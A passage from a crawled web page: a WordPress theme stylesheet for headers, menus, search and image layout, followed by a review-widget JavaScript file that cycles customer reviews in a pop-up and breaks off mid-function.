  background-color: var(--red);
  color: var(--white);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px rgb(0 0 0 / 50%);
  box-shadow: 0 2px rgb(0 0 0 / 50%);
  text-align: center;
}

/*Font Defaults*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--heading-font);
  line-height: 1.75em;
  color: var(--dark-blue);
  letter-spacing: -1px;
}

body,
p,
ul,
ol,
li {
  font-family: var(--text-font);
  line-height: 1.5em;
}

p {
  color: var(--dark-blue);
  font-size: 20px;
}

h1 {
  font-size: var(--fsize-xl);
}

h2 {
  font-size: var(--fsize-lg);
}

h3 {
  font-size: var(--fsize-md);
}

h4 {
  font-size: var(--fsize-sm);
}

/*Layout*/
.section-padding {
  padding: 5% 0;
}

.content-width {
  width: 1130px;
  max-width: 100%;
  padding: 0 15px;
  margin: 0 auto;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.container {
  width: 1430px;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 15px;
}

.mobile-full-overlay {
  width: 0;
  height: 0;
  overflow: hidden;
  position: absolute;
}

/* ADA header */
.masthead {
  background: white;
  padding: 15px 25px 0 15px;
}

.masthead .skip-bar {
  position: absolute;
  display: block;
  width: 100%;
  text-align: center;
  height: 0;
  overflow: hidden;
  background: #2b2b2b;
  top: 0;
  left: 0;
  z-index: 10;
}

.masthead .skip-bar:focus {
  height: auto;
  padding: 20px;
}

.masthead .inner-masthead {
  padding: 10px 0 0 0;
}

.masthead .menus {
  background-color: var(--dark-blue);
  color: var(--white);
  position: relative;
  z-index: 2;
}

.masthead .menus a {
  font-family: var(--heading-font);
  font-size: 18px;
  color: var(--white) !important;
  background: transparent !important;
}

.mobile-nav-input {
  display: none;
}

.masthead .main-nav ul {
  list-style: none;
  padding: 0;
  text-transform: uppercase;
}

.main-nav ul .sub-menu > li:focus-within > .sub-menu,
.main-nav ul li {
  list-style-type: none;
}

.masthead .search {
  padding-bottom: 13px;
  min-width: 210px;
  border-bottom: 1px solid var(--light-grey);
}

.masthead .search form {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: 30px;
}

.masthead .search .label {
  display: none;
}

.masthead .search input {
  border: none;
  padding: 0;
}

.masthead .search .inputbox {
  font-size: 20px;
  width: 280px;
  max-width: 100%;
  padding-top: 5px;
  padding-bottom: 7px;
  outline: 2px solid transparent;
  border-radius: 3px;
}

.masthead .search .inputbox:focus {
  outline: 2px solid var(--light-blue);
}

.masthead .search .inputbox:focus::-webkit-input-placeholder {
  color: transparent;
}

.masthead .search .inputbox:focus::-moz-placeholder {
  color: transparent;
}

.masthead .search .inputbox:focus:-ms-input-placeholder {
  color: transparent;
}

.masthead .search .inputbox:focus::-ms-input-placeholder {
  color: transparent;
}

.masthead .search .inputbox:focus::placeholder {
  color: transparent;
}

.masthead .search .searchimage {
  padding-left: 20px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  background: url('https://zl21.wpenginepowered.com/wp-content/uploads/search-btn.png') no-repeat center center;
}

.masthead .search .searchimage:hover {
  cursor: pointer;
}

.head-search {
  padding-bottom: 13px;
  min-width: 210px;
  border-bottom: 1px solid var(--light-grey);
}

.head-search form {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: 30px;
}

.head-search .label {
  display: none;
}

.head-search input {
  border: none;
  padding: 0;
}

.head-search .inputbox {
  font-size: 20px;
  width: 280px;
  max-width: 100%;
  padding-top: 5px;
  padding-bottom: 7px;
  outline: 2px solid transparent;
  border-radius: 3px;
}

.head-search .inputbox:focus {
  outline: 2px solid var(--light-blue);
}

.head-search .inputbox:focus::-webkit-input-placeholder {
  color: transparent;
}

.head-search .inputbox:focus::-moz-placeholder {
  color: transparent;
}

.head-search .inputbox:focus:-ms-input-placeholder {
  color: transparent;
}

.head-search .inputbox:focus::-ms-input-placeholder {
  color: transparent;
}

.head-search .inputbox:focus::placeholder {
  color: transparent;
}

.head-search .searchimage {
  padding-left: 20px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  background: url('https://zl21.wpenginepowered.com/wp-content/uploads/search-btn.png') no-repeat center center;
}

.head-search .searchimage:hover {
  cursor: pointer;
}

.masthead .inner-masthead .logo-items {
  width: 100%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.masthead .logo-items {
  font-family: var(--heading-font);
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: var(--grey-blue);
  margin-bottom: 30px;
}

.masthead .logo-container {
  width: 300px;
}

.masthead .logo-items .slogan {
  font-size: 30px;
  line-height: 1.2;
}

.masthead .logo-items .slogan span {
  white-space: nowrap;
}

.masthead .logo-items .phone {
  text-align: end;
  white-space: nowrap;
}

.masthead .logo-items .call {
  font-size: 18px;
}

.masthead .logo-items .tel {
  font-size: 30px;
}

.masthead .logo-items .tel > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.masthead .logo-items .tel .tel-image > img {
  width: 40px;
  max-width: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  margin-right: 15px;
}

.masthead .logo-items .tel .tel-number {
  color: var(--red);
}

/*link hover underline */

.home-contact .right-col .bottom-items a,
.home-pas p a,
.footer .hover-link,
#breadcrumbs a,
.internal-sidebar a,
.blog-with-sidebar a,
.single a,
.results a,
.archive .navigation a,
.search a,
.not-found a,
.cat-client-testimonials a,
#main-nav a {
  background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)), linear-gradient(to right, rgba(205, 32, 39, 1), rgba(205, 32, 39, 1));
  background-size: 100% 0.1em, 0 0.1em;
  background-position: 100% 100%, 0 100%;
  background-repeat: no-repeat;
  transition: background-size 400ms;
}

.home-contact .right-col .bottom-items a:hover,
.home-pas p a:hover,
.footer .hover-link:hover,
#breadcrumbs a:hover,
.internal-sidebar a:hover,
.blog-with-sidebar a:hover,
.single a:hover,
.results a:hover,
.archive .navigation a:hover,
.search a:hover,
.not-found a:hover,
.cat-client-testimonials a:hover,
#main-nav a:hover {
  color: var(--red);
  background-size: 0 0.1em, 100% 0.1em;
}

/*main-title with line*/
.home-cta .title-element,
.home-social .title-element,
.home-results .title-element {
  position: relative;
  width: 100%;
}

.home-cta .main-title,
.home-social .main-title,
.home-results .main-title {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0 10px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
  font-weight: 400;
  font-size: 32px;
}

.home-cta .title-line,
.home-social .title-line,
.home-results .title-line {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: var(--light-grey);
  -webkit-filter: brightness(0.85);
  filter: brightness(0.85);
}

/* breadcrumbs link color & weight*/
* .breadcrumbs {
  flex: 0 0 100%;
  background-color: var(--grye-bg-breadcrambs);
  padding: 8px 15px;
  border-radius: 4px;
}

* .breadcrumbs a {
  color: var(--light-blue);
}

* .breadcrumbs a:hover {
  color: var(--red);
}

* .breadcrumbs a,
* .breadcrumbs .breadcrumb_last {
  font-size: 20px;
  font-weight: 700;
  font-family: var(--text-font);
}

/*style for protected page */

.post-password-message,
.post-password-form,
.post-password-form .password-title,
.post-password-form .password-content,
.protected-content {
  text-align: center;
}

.post-password-form .password-title {
  font-weight: 400;
  font-size: 34px;
}

.post-password-form .button-primary {
  font-family: var(--heading-font);
  font-size: 20px;
  display: block;
  margin: 0 auto;
  min-width: 300px;
  background-color: var(--red);
  color: var(--white);
  border-radius: 5px;
  padding: 2px 20px 3px;
  text-transform: uppercase;
  transition: all 0.3s ease-out;
}

.post-password-form .button-primary:hover {
  filter: brightness(110%);
}

.post-password-form .form-control {
  font-size: 20px;
  line-height: 34px;
}

/*style for post*/
.post-4000 img {
  width: fit-content;
  max-width: 40%;
  float: right;
  margin-left: 15px;
  box-shadow: 0 0 20px rgb(0 0 0 / 20%);
  border-radius: 5px;
}

.navigation {
  display: flex;
  justify-content: space-between;
}

.navigation a {
  color: var(--light-blue);
  font-size: 20px;
}

@media (min-width: 1001px) {
  .masthead .logo-items {
    margin-bottom: 12px;
  }

  body.admin-bar .masthead {
    top: 32px;
  }

  .masthead .menus {
    margin: 0 -25px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .masthead .item-mobile {
    display: none;
  }

  .mobile-nav {
    display: none;
  }

  .masthead .main-nav ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .masthead .main-nav ul > li {
    padding: 7px 26px;
    position: relative;
    margin-bottom: 0 !important;
  }

  .masthead .main-nav ul > li > .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: var(--blue);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    display: none;
    z-index: 1000;
    list-style: none;
  }

  .masthead .main-nav ul > li:hover > .sub-menu {
    display: block;
    min-width: 225px;
    white-space: nowrap;
  }

  .masthead .main-nav ul > li > .sub-menu > li {
    position: relative;
    padding-right: 15px;
  }

  .masthead .main-nav .sub-menu > li {
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .masthead .main-nav .sub-menu > li:hover {
    background-color: var(--dark-blue);
  }

  .masthead .main-nav ul > li > .sub-menu .sub-menu {
    position: absolute;
    left: 99%;
    top: 0;
    background-color: var(--blue);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    height: 0;
    width: 0;
    overflow: hidden;
    padding: 15px;
  }

  .masthead .main-nav ul .sub-menu > li > .sub-menu {
    position: absolute;
    left: 99%;
    top: 0;
    background-color: var(--blue);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    height: 0;
    width: 0;
    overflow: hidden;
    padding: 0;
  }

  .masthead .main-nav ul .sub-menu > li:hover > .sub-menu,
  .masthead .main-nav ul .sub-menu > li > a:focus + .sub-menu,
  .masthead .main-nav ul .sub-menu > li:focus-within > .sub-menu {
    width: initial;
    height: initial;
    min-width: 225px;
    list-style: none;
  }

  .masthead .main-nav ul > li > .sub-menu a {
    font-family: var(--heading-font);
    font-size: 18px;
    text-transform: capitalize;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
  }

  .masthead .main-nav .main-menu li {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
  }

  .masthead .main-nav .main-menu > li:hover {
    background-color: #284d80;
    border-top: 4px solid #678dc2;
  }

  .masthead .main-nav .main-menu .menu-item-has-children:hover {
    background-color: var(--dark-blue);
    border-top: 4px solid transparent;
  }

  .masthead .main-nav .main-menu > .menu-item-has-children {
    position: relative;
  }

  .masthead .main-nav .main-menu > .menu-item-has-children:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 15px;
    height: 10px;
    -webkit-clip-path: polygon(50% 38%, 73% 0, 100% 0, 50% 80%, 0 0, 27% 0);
    clip-path: polygon(50% 38%, 73% 0, 100% 0, 50% 80%, 0 0, 27% 0);
    background-color: var(--white);
  }

  .masthead .main-nav .main-menu > .menu-item-has-children:hover:after {
    background-color: var(--blue);
  }

  /* Sidebar for all pages (need dublicate in blog-style.php) */

  /* .sidebar .right-col { position: sticky; top: 32px; } */
}

@media (max-width: 1000px) {
  .mobile-full-overlay.over-active {
    content: '';
    width: 100%;
    height: 100vh;
    background-color: rgba(0, 0, 0, 30%);
    overflow: hidden;
    position: fixed;
    top: 0;
    z-index: 1;
  }

  .sub-menu.is-opened {
    border-top: 1px solid rgba(205, 32, 39, 1);
  }

  .masthead {
    position: relative;
    padding: 10px 10px 0 10px;
  }

  .masthead .logo-items.flex {
    text-align: center;
    margin-bottom: 0;
  }

  .masthead .logo-items .logo-container {
    -webkit-box-flex: 2;
    -ms-flex: 2 1 auto;
    flex: 2 1 auto;
  }

  .masthead .logo-items .slogan {
    -webkit-box-flex: 1;
    -ms-flex: 1 5 auto;
    flex: 1 5 auto;
  }

  .masthead .logo-items .phone {
    -webkit-box-flex: 2;
    -ms-flex: 2 1 auto;
    flex: 2 1 auto;
  }

  .masthead .logo-items .call {
    font-size: 15px;
  }

  .masthead .item-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-margin-before: 0;
    margin-block-start: 0;
    -webkit-margin-after: 0;
    margin-block-end: 0;
  }

  .masthead .item-mobile li {
    list-style: none;
    font-size: 20px;
    text-transform: uppercase;
  }

  .masthead .item-mobile .mobile-chat {
    padding: 17px 45px 10px 10px;
  }

  .masthead .item-mobile .mobile-chat a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .masthead .item-mobile .mobile-chat .image-chat {
    width: 20px !important;
    height: 20px !important;
    overflow: hidden;
    margin-left: 5px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
  }

  .masthead .item-mobile .mobile-chat .image-chat svg {
    width: 20px;
    height: auto;
  }

  .masthead .ham-dropdown {
    position: relative;
    top: -5px;
    font-size: 30px;
  }

  /*.masthead .item-mobile .mobile-chat .image-chat {width: 20px; margin-left: 10px; margin-top: -15px;}*/
  /*.masthead .item-mobile .mobile-chat .image-chat,*/
  /*.masthead .item-mobile .mobile-chat .image-chat img {transform: scale(1.3);}*/
  .masthead .item-mobile .mobile-contact {
    padding: 17px 0 17px 46px;
  }

  .masthead .menus {
    margin: 0 -10px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .mobile-nav {
    font-family: var(--heading-font);
    font-size: 21px;
    text-transform: uppercase;
    padding: 9px 10px;
    margin-right: 15px;
  }

  .mobile-nav span {
    font-size: 18px;
  }

  .mobile-nav:hover {
    background-color: #314a6a;
    cursor: pointer;
    border-radius: 4px;
  }

  .main-nav {
    position: absolute;
    top: 7%;
    width: 75%;
    height: 100vh;
    background: var(--dark-blue);
    border-top: 1px solid #aaa;
    height: auto;
    overflow: hidden;
    -webkit-transition: -webkit-transform 0.25s;
    transition: -webkit-transform 0.25s;
    -o-transition: transform 0.25s;
    transition: transform 0.25s;
    transition: transform 0.25s, -webkit-transform 0.25s;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    z-index: 3;
  }

  #mobile-nav-input:checked + * + .main-nav {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    height: 100vh;
    position: fixed;
  }

  .main-nav .menu-item-has-children {
    position: relative;
  }

  .main-nav .menu-item-has-children .menu-arrow {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 31px;
    background-color: rgba(255, 255, 255, 0.085);
  }

  .main-nav .menu-item-has-children .menu-arrow:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 50%;
    width: 8px;
    height: 8px;
    border-right: 2px solid #a5a5a5;
    border-top: 2px solid #a5a5a5;
    -webkit-transform: rotate(135deg) translateX(-50%);
    -ms-transform: rotate(135deg) translateX(-50%);
    transform: rotate(135deg) translateX(-50%);
  }

  .main-nav .menu-item-has-children .is-active.menu-arrow:after {
    -webkit-transform: rotate(-45deg) translateX(50%);
    -ms-transform: rotate(-45deg) translateX(50%);
    transform: rotate(-45deg) translateX(50%);
  }

  .main-nav .main-menu li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    padding: 9px 0 9px 28px;
  }

  .main-nav .main-menu > li .sub-menu {
    margin-left: -28px;
  }

  .main-nav .main-menu li a {
    font-size: 15px;
    font-family: var(--text-font);
    line-height: 2;
    padding-right: 20px;
  }

  .main-nav ul .sub-menu {
    display: none;
    background-color: #162233;
  }

  .main-nav .sub-menu.is-opened {
    display: block;
  }

  .menu-item-has-children .sub-menu.also-opened {
    display: block;
  }

  .masthead .menus .main-nav .menu-primary-navigation-container {
    overflow: scroll;
  }
}

@media (max-width: 750px) {
  .masthead .search {
    display: none;
  }

  .head-search {
    display: none;
  }

  .masthead .slogan {
    display: none;
  }

  .masthead .logo-container {
    max-width: 45%;
  }

  .masthead .tel-image {
    display: none;
  }
}

@media (max-width: 530px) {
  .navigation {
    margin: 25px 0;
  }
}

@media (max-width: 480px) {
  .masthead .logo-items .call {
    font-size: 13px;
  }

  .masthead .logo-items .tel .tel-number {
    font-size: 21px;
  }

  .masthead .logo-container {
    max-width: 60%;
  }

  .masthead .logo-items .call {
    font-size: 13px;
  }

  .masthead .logo-items .tel .tel-number {
    font-size: 21px;
  }

  .masthead .item-mobile .mobile-chat a {
    font-size: 18px;
  }

  .masthead .item-mobile .mobile-contact a {
    font-size: 18px;
  }

  .mobile-nav span {
    font-size: 20px;
    margin-right: 5px;
  }

  .masthead .item-mobile {
    width: 63%;
    justify-content: space-between;
    overflow: hidden;
  }

  .masthead .mobile-nav {
    width: 37%;
    margin-right: 0;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
  }

  .masthead .item-mobile .mobile-chat {
    padding: 20px 10px;
  }

  .masthead .item-mobile .mobile-contact {
    padding: 20px 10px;
  }

  * .breadcrumbs {
    line-height: 1.7;
  }
}

@media (max-width: 375px) {
  .masthead .logo-items .call {
    font-size: 13px;
  }

  .masthead .logo-items .tel > a {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    font-size: 20px;
  }

  .masthead .item-mobile .mobile-contact {
    padding-left: 0;
  }
}

@media (max-width: 767px) {
  .hide-on-mobile {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}

/* FEATURES > YouTube Player */
.youtube-player {
  position: relative;
  padding-bottom: 56.23%;
  /* Use 75% for 4:3 videos */
  height: 0;
  max-width: 100%;
  background: var(--color-near-black);
  margin: 20px 0 50px;
}

.youtube-player-inner {
  width: 100%;
  height: 100%;
  content: '';
  overflow: hidden;
  position: absolute;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: center;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
}

.youtube-player img {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  transition: all 200ms ease-out;
}

/*Properly aligned images embed in content*/
.wp-block-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
img {
  max-width: 100%;
  max-height: 100%;
}
a:has(img.alignleft) {
  float: left;
  display: flex;
}

.wp-block-image.size-full {
  width: 100%;
}

.wp-block-image .alignleft {
  float: left;
  display: block;
  margin: 10px 20px 0px 0px;
  max-width: 100%;
}
.wp-block-image .alignleft img {
  display: block;
}
@media (max-width: 500px) {
  a:has(img.alignleft) {
    width: 100%;
  }
  a:has(img.alignleft) img.alignleft {
    width: 100%;
    height: auto;
    object-fit: contain;
  }
  .wp-block-image .alignleft {
    float: none;
    width: 100%;
    height: auto;
    margin: 0px 0px 20px 0px !important;
  }
  .wp-block-image .alignleft img {
    width: 100%;
    height: auto;
  }
}
p:has(.alignleft) {
  max-width: 100%;
  width: fit-content;
  margin: 0;
  margin-right: 20px;
  display: flex;
  float: left;
}
@media (max-width: 500px) {
  p:has(.alignleft) {
    width: 100%;
  }
}
p:has(.alignleft) img.alignleft {
  margin: 0;
  margin-right: 0;
}
.alignleft {
  margin-right: 20px;
  margin-bottom: 35px;
  float: left;
}
@media (max-width: 500px) {
  .alignleft {
    width: 100%;
  }
}
.alignleft img {
  width: 100% !important;
  height: auto !important;
}
.aligncenter {
  max-width: 100%;
}
.aligncenter img {
  width: 100%;
  height: auto;
  display: block;
}
img.aligncenter {
  display: block;
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 767px) {
  .hide-on-mobile {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}

.wp-block-image .alignleft {
  margin-right: 10px !important;
}


#xstats {
	width: 0;
	height: 0;
	position: fixed;
	display: none !important;
    	top: 0;
    	left: 0;
    	transform: translateX(-100%);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.reviewsplugin.com/assets/js/flash.js?ver=1.9.96
body_size: 3724
content:
var rpi = rpi || {};

rpi.Flash = function(rootEl, options) {

    const id = rootEl.getAttribute('data-id');
    const xkey = 'rpi_flash_' + id;

    if (sessionStorage.getItem(xkey)) return;

    const HTML =
        '<div class="rpi-flash{{hide}}">' +
            '<div class="rpi-flash-wrap{{right}}">' +
                '<div class="rpi-flash-content">' +
                    '<div class="rpi-flash-card">' +
                        '<div class="rpi-flash-story rpi-flex" data-idx="1"></div>' +
                        '<div class="rpi-flash-form rpi-content">' +
                            '<div class="rpi-cards" data-count="{{count}}" data-offset="{{offset}}"></div>' +
                            '<div style="text-align:center">' +
                                '<a href="#" class="rpi-url">' + rpi.Utils.__('More reviews', options.trans) + '</a>' +
                            '</div>' +
                        '</div>' +
                    '</div>' +
                    '<div class="rpi-x"></div>' +
                '</div>' +
            '</div>' +
        '</div>';

    if (options.ajax_load) {
        const url = brb_vars.ajaxurl + '?action=brb_widget&id=' + id;
        rpi.Utils.ajax(url, 'POST', function(json) {
            rootEl.innerHTML = HTML
                               .replace('{{hide}}', json.options.flash_hide_mobile ? ' rpi-flash-hide' : '')
                               .replace('{{right}}', json.options.flash_pos == 'right' ? ' rpi-flash-right' : '')
                               .replace('{{count}}', json.count)
                               .replace('{{offset}}', json.reviews.length);
            rpi.Flash.core(rootEl, options, json.options).init(json);
        });
    } else {
        const flashEl = rootEl.getElementsByClassName('rpi-flash')[0];
        const opts = JSON.parse(flashEl.getAttribute('data-opts'));
        rpi.Flash.core(rootEl, options, opts).init();
    }
};

rpi.Flash.LOGO = '<span style="position:relative;display:inline-block">' +
    '<svg viewBox="0 0 1792 1792" width="44" height="44"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#FFAF02"></path></svg>' +
    '<svg width="25" height="25" viewBox="0 0 1792 1792" style="position:absolute;bottom:0;right:0;border:1px solid #fff;border-radius:50%;background:#fff"><path d="M1299 813l-422 422q-19 19-45 19t-45-19l-294-294q-19-19-19-45t19-45l102-102q19-19 45-19t45 19l147 147 275-275q19-19 45-19t45 19l102 102q19 19 19 45t-19 45zm141 83q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z" fill="#8cc976"></path></svg>' +
'</span>';

rpi.Flash.core = function(rootEl, options, opts) {

    const id = rootEl.getAttribute('data-id');
    const xkey = 'rpi_flash_' + id;
    const flashEl = rootEl.getElementsByClassName('rpi-flash')[0];
    const cnt = rootEl.getElementsByClassName('rpi-flash-content')[0];
    const x = cnt.getElementsByClassName('rpi-x')[0];
    const card = cnt.getElementsByClassName('rpi-flash-card')[0];
    const story = cnt.getElementsByClassName('rpi-flash-story')[0];
    const reviewsEl = cnt.getElementsByClassName('rpi-cards')[0];
    const isHover = e => e.parentElement.querySelector(':hover') === e;

    const reviews = [];
    const addReviews = function(json) {
        for (let i = 0; i < json.reviews.length; i++) {
            reviews.push(json.reviews[i]);
        }
    };

    const common = rpi.Common(rootEl, options, {
        time     : 'rpi-time',
        text     : 'rpi-text',
        readmore : 'rpi-readmore'
    });
    const view = rpi.View(rootEl, options, {
        common: common,
        cbp: addReviews
    });

    let idx       = 0,
        wait      = false,
        expanded  = false,
        start     = (opts.flash_start || 3) * 1000,
        visible   = (opts.flash_visible || 5) * 1000,
        invisible = (opts.flash_invisible || 5) * 1000,
        showtimer = null;

    var This = null;

    return This = {

        init: function(json) {
            if (json) {
                view.addReviews(json, [], function(json) {
                    view.init();
                    This.init2();
                });
            } else {
                common.init();
                view.init();
                This.init2();
            }
        },

        init2: function() {
            This.fillReviews();

            x.onclick = This.hide;
            story.onclick = This.showReview;
            document.body.appendChild(rootEl);

            setTimeout(This.showStory, start);

            /*if (opts.flash_width) {
                flashEl.style.setProperty('--flash-width', opts.flash_width);
            }*/
        },

        fillReviews: function() {
            let cards = rootEl.getElementsByClassName('rpi-card');
            for (let i = 0; i < cards.length; i++) {
                let rating = cards[i].getAttribute('data-rat');

                let time = '';
                if (!opts.disable_review_time) {
                    let timeEl = cards[i].getElementsByClassName('rpi-time')[0];
                    time = opts.time_format ? timeEl.innerText : timeEl.getAttribute('data-time');
                }

                let nameEl = cards[i].getElementsByClassName('rpi-name'),
                    textEl = cards[i].getElementsByClassName('rpi-text');

                reviews.push({
                    rating        : rating,
                    text          : textEl.length && textEl[0].firstChild ? textEl[0].firstChild.nodeValue : '',
                    time          : time,
                    author_avatar : opts.hide_avatar ? '' : cards[i].querySelector('img.rpi-img').getAttribute('src'),
                    author_name   : opts.hide_name ? '' : (nameEl.length ? nameEl[0].innerText : ''),
                    author_url    : opts.hide_name ? '' : (nameEl.length ? nameEl[0].href : ''),
                    provider      : cards[i].getAttribute('data-provider')
                });
            }
        },

        showStory: function() {
            if (!expanded && !wait) {
                This.nextStory(rootEl, story, idx, reviews);
                cnt.className = 'rpi-flash-content rpi-flash-visible';

                if (idx + 1 < reviews.length) {
                    idx = idx + 1;
                } else {
                    const count = parseInt(reviewsEl.getAttribute('data-count'));
                    const offset = parseInt(reviewsEl.getAttribute('data-offset'));
                    if (count > offset) {
                        view.loadNextReviews(options.pagination, addReviews);
                        idx = idx + 1;
                    } else {
                        idx = 0;
                    }
                }
            }
            wait = false;
            showtimer = setTimeout(function() {
                if (!expanded && !isHover(cnt) && !wait) {
                    cnt.className = 'rpi-flash-content';
                }
                showtimer = setTimeout(This.showStory, invisible);
            }, visible);
        },

        showReview: function() {
            expanded = true;

            let idx = parseInt(story.getAttribute('data-idx')),
                review = card.querySelector('.rpi-flash-form .rpi-card:nth-child(' + idx + ')');

            review.className = 'rpi-card rpi-highlight';
            setTimeout(function() { review.scrollIntoView({behavior: 'smooth', block: 'center'}) }, 300);

            card.className = 'rpi-flash-card rpi-flash-expanded';
            cnt.className = 'rpi-flash-content rpi-flash-visible';
            x.className = 'rpi-x rpi-xa';
            x.onclick = function() {
                review.className = 'rpi-card';
                card.className = 'rpi-flash-card';
                x.className = 'rpi-x';
                expanded = false;
                wait = true;
                x.onclick = This.hide;
            };
        },

        hide: function() {
            let val = JSON.parse(sessionStorage.getItem(xkey) || '{}');
            val.hide = true;
            sessionStorage.setItem(xkey, JSON.stringify(val));
            clearTimeout(showtimer);
            cnt.className = 'rpi-flash-content';
        },

        nextStory: function(el, story, i, reviews) {
            card.style.height = 'auto';
            flashEl.style.setProperty('--flash-height', 'auto');
            if (story.firstChild) {
                const review = reviews[i];
                const img = story.getElementsByClassName('rpi-flash-img');
                const head = story.getElementsByClassName('rpi-flash-head');
                const body = story.getElementsByClassName('rpi-flash-body');
                const footer = story.getElementsByClassName('rpi-flash-footer');

                if (opts.flash_user_photo) {
                    img.length && (img[0].innerHTML = This.img(review));
                }
                head.length && (head[0].innerHTML = This.head(review));
                body.length && (body[0].innerHTML = This.body(review));
                footer.length && (footer[0].innerHTML = This.footer(review));

                story.setAttribute('data-idx', i + 1);
            } else {
                story.innerHTML = This.createStory(i, reviews);
            }

            setTimeout(function() {
                flashEl.style.setProperty('--flash-height', story.offsetHeight + 'px');
                card.style.height = '';
            }, 1);
        },

        createStory: function(i, reviews) {
            let review = reviews[i];
            return (opts.flash_hide_logo && !opts.flash_user_photo ? '' :
                '<div class="rpi-flash-img">' + This.img(review) + '</div>') +
                '<div class="rpi-info">' +
                    '<div class="rpi-flash-head">' + This.head(review) + '</div>' +
                    '<div class="rpi-flash-body">' + This.body(review) + '</div>' +
                    '<div class="rpi-flash-footer">' + This.footer(review) + '</div>' +
                '</div>';
        },

        img: function(review) {
            return opts.flash_user_photo ?
                   '<img src="' + review.author_avatar + '" class="rpi-img" alt="' + review.author_name + '" width="44" height="44">' : rpi.Flash.LOGO;
        },

        head: function(review) {
            if (opts.flash_head) {
                return This.temp(review, opts.flash_head);
            } else {
                return This.photo(review, 16, 16) + (opts.hide_name ? '' : This.name(review)) +
                    '<span> ' + opts.text.m1.replace('%s', This.star(review)) + '</span>';
            }
        },

        body: function(review) {
            return opts.flash_body ?
                This.temp(review, opts.flash_body) :
                rpi.View.stars(review.rating, review.provider).outerHTML + opts.text.m2 + This.provider(review);
        },

        footer: function(review) {
